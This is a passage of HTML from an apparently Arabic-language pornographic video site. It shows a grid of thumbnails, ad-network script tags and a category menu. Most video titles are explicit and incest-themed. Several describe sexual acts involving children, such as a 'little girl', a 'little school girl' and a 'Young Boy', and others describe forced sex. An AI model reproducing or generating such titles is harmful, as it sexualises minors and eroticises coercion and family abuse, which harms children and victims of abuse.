                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942637237786491/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg" alt="son forced her mom" width="300" height="225">
                                <p>son forced her mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852734350554084/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9c57bf3e4" src="/thumbs/84/2705852734350554084_0.jpg" alt="Father in-law fuck daughter" width="300" height="225">
                                <p>Father in-law fuck daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/4080724925010883245/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="38a1a5b2dd5b32ad" src="/thumbs/245/4080724925010883245_0.jpg" alt="real mom fucked son and gets cum on face" width="300" height="225">
                                <p>real mom fucked son and gets cum on face</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1426482545464816332/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25138b9b2cc" src="/thumbs/332/1426482545464816332_0.jpg" alt="Milf bus and mom couple make love Watch What Your Mommy Does" width="300" height="225">
                                <p>Milf bus and mom couple make love Watch What Your Mommy Does</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942637181648110/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP" width="300" height="225">
                                <p>WANKING MY DADDY WHILE HE&#039;S ASLEEP</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/8312966564686013605/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="735d970bedcf24a5" src="/thumbs/605/8312966564686013605_0.jpg" alt="insext doing my brother in the ass 01283 - petite girl family porn videos - indian mom son incest porn" width="300" height="225">
                                <p>insext doing my brother in the ass 01283 - petite girl family porn videos - indian mom son incest porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1892856895548932349/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75155d7c0fd" src="/thumbs/349/1892856895548932349_0.jpg" alt="Masturbation Contest Between Teen and Not Her Mother" width="300" height="225">
                                <p>Masturbation Contest Between Teen and Not Her Mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3544021177292114570/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="300" height="225">
                                <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852732916837688/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb970072d38" src="/thumbs/688/2705852732916837688_0.jpg" alt="Naked Japanese man cock jerking" width="300" height="225">
                                <p>Naked Japanese man cock jerking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/14419417861945896674/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c81c1025e9352ee2" src="/thumbs/674/14419417861945896674_0.jpg" alt="Naughty Teen Bonnie Grey Sucks Daddy's Cock" width="300" height="225">
                                <p>Naughty Teen Bonnie Grey Sucks Daddy's Cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1426482544980051406/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2511bd4c5ce" src="/thumbs/406/1426482544980051406_0.jpg" alt="sex party and teen jerk off encouragement hd All dudes want to do" width="300" height="225">
                                <p>sex party and teen jerk off encouragement hd All dudes want to do</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1426482544558062369/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25102adbb21" src="/thumbs/369/1426482544558062369_0.jpg" alt="Yuna Himekawa Fucked By Old Guy Sizer Fuck Really Cute Teen Baby Face Cutie With Hairy Bush" width="300" height="225">
                                <p>Yuna Himekawa Fucked By Old Guy Sizer Fuck Really Cute Teen Baby Face Cutie With Hairy Bush</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852735233843957/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fa21e2f5" src="/thumbs/957/2705852735233843957_0.jpg" alt="Chinese Daddy" width="300" height="225">
                                <p>Chinese Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852733609779773/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99954a23d" src="/thumbs/773/2705852733609779773_0.jpg" alt="China beautiful little girl eating cock" width="300" height="225">
                                <p>China beautiful little girl eating cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1233589142275094332/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="111e96ca0015f73c" src="/thumbs/332/1233589142275094332_0.jpg" alt="Step m. and step s. fuck after a family massage" width="300" height="225">
                                <p>Step m. and step s. fuck after a family massage</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1892856896903684162/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="300" height="225">
                                <p>Please Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/4677983628558335943/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg" alt="Step Father's Day Sybian Mission with Squirting & Vina Sky!" width="300" height="225">
                                <p>Step Father's Day Sybian Mission with Squirting & Vina Sky!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639865506161/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class" width="300" height="225">
                                <p>Pervert father forced little school girl to fuck after class</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/14218135915579457750/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c550f748c85640d6" src="/thumbs/750/14218135915579457750_0.jpg" alt="Hot and Mean Lesbian - Her Daughter's Best Friend with Darcie Dolce & Missy Martinez 02" width="300" height="225">
                                <p>Hot and Mean Lesbian - Her Daughter's Best Friend with Darcie Dolce & Missy Martinez 02</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3202857300055789067/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2c72d5beb4178e0b" src="/thumbs/67/3202857300055789067_0.jpg" alt="busty stepmoms sandy love celebrate thanksgiving with their horny stepsons - momswap" width="300" height="225">
                                <p>busty stepmoms sandy love celebrate thanksgiving with their horny stepsons - momswap</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852733536530176/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb994f6ef00" src="/thumbs/176/2705852733536530176_0.jpg" alt="Chinese Daddy" width="300" height="225">
                                <p>Chinese Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639498477424/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b18d3f70" src="/thumbs/424/3824942639498477424_0.jpg" alt="Tony didn&#039;t pay me, so I face fucked his mother" width="300" height="225">
                                <p>Tony didn&#039;t pay me, so I face fucked his mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639729781951/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bf56acbf" src="/thumbs/951/3824942639729781951_0.jpg" alt="real mom" width="300" height="225">
                                <p>real mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/8944714449895066216/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7c220266ab4c8a68" src="/thumbs/216/8944714449895066216_0.jpg" alt="Step Mom and NOT daughter Gang Banged Together" width="300" height="225">
                                <p>Step Mom and NOT daughter Gang Banged Together</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852734094681663/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b63ba63f" src="/thumbs/663/2705852734094681663_0.jpg" alt="Grand mother hot" width="300" height="225">
                                <p>Grand mother hot</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852734285580284/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9c19c87fc" src="/thumbs/284/2705852734285580284_0.jpg" alt="Big natural Tit Milf fuck hairy pussy from friend of her son" width="300" height="225">
                                <p>Big natural Tit Milf fuck hairy pussy from friend of her son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/5608676737306093837/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" alt="Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2" width="300" height="225">
                                <p>Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 55:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1426482546719668331/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2518385386b" src="/thumbs/331/1426482546719668331_0.jpg" alt="So cozy with his step mother" width="300" height="225">
                                <p>So cozy with his step mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1082524067291852071/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f05e5e75bbded27" src="/thumbs/71/1082524067291852071_0.jpg" alt="mature mom wants to have big dick step-son fill her pussy with cock and cum" width="300" height="225">
                                <p>mature mom wants to have big dick step-son fill her pussy with cock and cum</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942640783642746/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fe27507a" src="/thumbs/746/3824942640783642746_0.jpg" alt="Uncle With teen" width="300" height="225">
                                <p>Uncle With teen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1114695251766887810/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f78316cf2614582" src="/thumbs/810/1114695251766887810_0.jpg" alt="classy euro beauty rips stockings for oldvsyoung fuck" width="300" height="225">
                                <p>classy euro beauty rips stockings for oldvsyoung fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639841684345/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c6022b79" src="/thumbs/345/3824942639841684345_0.jpg" alt="Naughty Step Brother Free Blowjob Porn abuserporn.com" width="300" height="225">
                                <p>Naughty Step Brother Free Blowjob Porn abuserporn.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942640435763251/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e96b1833" src="/thumbs/251/3824942640435763251_0.jpg" alt="Helping My Single Mom Get Ready for A Date Series" width="300" height="225">
                                <p>Helping My Single Mom Get Ready for A Date Series</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852732904701548/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb96f4dfe6c" src="/thumbs/548/2705852732904701548_0.jpg" alt="Booty milf got had orgasim on real homemade" width="300" height="225">
                                <p>Booty milf got had orgasim on real homemade</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/343939069039483566/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4c5eac2d27a1aae" src="/thumbs/566/343939069039483566_0.jpg" alt="big ass big tits latina teen step sister alina belle fucked by step brother on family couch" width="300" height="225">
                                <p>big ass big tits latina teen step sister alina belle fucked by step brother on family couch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/76281120308912173/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg" alt="Mother having fun with son" width="300" height="225">
                                <p>Mother having fun with son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 22:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/12002660125473379257/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a69203ca929613b9" src="/thumbs/257/12002660125473379257_0.jpg" alt="rough incest sex between two consenting family members can be a sexy form of entertainment." width="300" height="225">
                                <p>rough incest sex between two consenting family members can be a sexy form of entertainment.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852733574924409/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99740c879" src="/thumbs/409/2705852733574924409_0.jpg" alt="GrandpasFuckTeens Naughty Schoolgirl Step-Daughter Punished" width="300" height="225">
                                <p>GrandpasFuckTeens Naughty Schoolgirl Step-Daughter Punished</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852733806843684/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a5139724" src="/thumbs/684/2705852733806843684_0.jpg" alt="Father-In-Law Fuck Daughter" width="300" height="225">
                                <p>Father-In-Law Fuck Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3363808814693998858/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2eaea64b7429e10a" src="/thumbs/858/3363808814693998858_0.jpg" alt="Tiny Asian Teen Sister Shares Brother's Room - Lulu Chu - Family Therapy - Preview" width="300" height="225">
                                <p>Tiny Asian Teen Sister Shares Brother's Room - Lulu Chu - Family Therapy - Preview</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942636656957445/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10082f1805" src="/thumbs/445/3824942636656957445_0.jpg" alt="Mature Wife Convinces Young Boy To Fuck" width="300" height="225">
                                <p>Mature Wife Convinces Young Boy To Fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639280272947/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a48bb633" src="/thumbs/947/3824942639280272947_0.jpg" alt="Pregnant Japanese Girl with Huge Titties 2: Free Porn 2e - abuserporn.com" width="300" height="225">
                                <p>Pregnant Japanese Girl with Huge Titties 2: Free Porn 2e - abuserporn.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/8909323507286288488/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7ba44686b8d62868" src="/thumbs/488/8909323507286288488_0.jpg" alt="yimingcuriosity 依鸼 - i begged my friend to come and fuck me / asmr teen chinese dirty talk asian pov" width="300" height="225">
                                <p>yimingcuriosity 依鸼 - i begged my friend to come and fuck me / asmr teen chinese dirty talk asian pov</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942637693661796/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1045f9f264" src="/thumbs/796/3824942637693661796_0.jpg" alt="Step Into My Pussy" width="300" height="225">
                                <p>Step Into My Pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942637185648721/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" alt="Hot StepSis Gets Pounded By her Brother (tubewild.com)" width="300" height="225">
                                <p>Hot StepSis Gets Pounded By her Brother (tubewild.com)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1173051664629814877/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="104784461d70d65d" src="/thumbs/877/1173051664629814877_0.jpg" alt="Blonde Teen Step d. Multiple Anal Orgasms While Step Dad Fucks Her Ass" width="300" height="225">
                                <p>Blonde Teen Step d. Multiple Anal Orgasms While Step Dad Fucks Her Ass</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/18008884292291409299/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f9ec68d943243593" src="/thumbs/299/18008884292291409299_0.jpg" alt="father and daughter explore the boundaries of taboo family porn with gusto. with their homemade videos showcasing the hottest oral and anal sex acts it's no wonder their incest scenes have achieved fame." width="300" height="225">
                                <p>father and daughter explore the boundaries of taboo family porn with gusto. with their homemade videos showcasing the hottest oral and anal sex acts it's no wonder their incest scenes have achieved fame.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639633338560/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b99710c0" src="/thumbs/560/3824942639633338560_0.jpg" alt="bathtime with my mother - MOTHERYES.COM" width="300" height="225">
                                <p>bathtime with my mother - MOTHERYES.COM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852733940423857/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ad09dcb1" src="/thumbs/857/2705852733940423857_0.jpg" alt="Mom has a sissy son daughter" width="300" height="225">
                                <p>Mom has a sissy son daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/ar/index/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>جميع الفئات</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/ar/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1081</span>
                            <i class="far fa-square"></i> آسيوي
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 97</span>
                            <i class="far fa-square"></i> اب وابن
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 444</span>
                            <i class="far fa-square"></i> اب وبنت
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1724</span>
                            <i class="far fa-square"></i> اب
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1122</span>
                            <i class="far fa-square"></i> اب
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1259</span>
                            <i class="far fa-square"></i> اخ اخت
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1522</span>
                            <i class="far fa-square"></i> اخ
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2082</span>
                            <i class="far fa-square"></i> اخت
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1147</span>
                            <i class="far fa-square"></i> الأسرة الروسية
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 273</span>
                            <i class="far fa-square"></i> العمة
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4047</span>
                            <i class="far fa-square"></i> الهواة
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 905</span>
                            <i class="far fa-square"></i> ام ابن
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 743</span>
                            <i class="far fa-square"></i> ام بنت
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2684</span>
                            <i class="far fa-square"></i> ام
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 888</span>
                            <i class="far fa-square"></i> اول مرة
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4758</span>
                            <i class="far fa-square"></i> بابا
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 246</span>
                            <i class="far fa-square"></i> بصبصة
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2925</span>
                            <i class="far fa-square"></i> بنت
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1197</span>
                            <i class="far fa-square"></i> جدة
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 846</span>
                            <i class="far fa-square"></i> جدة
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/ar/category/10092645/Threesome/popular/1/" target="_self">
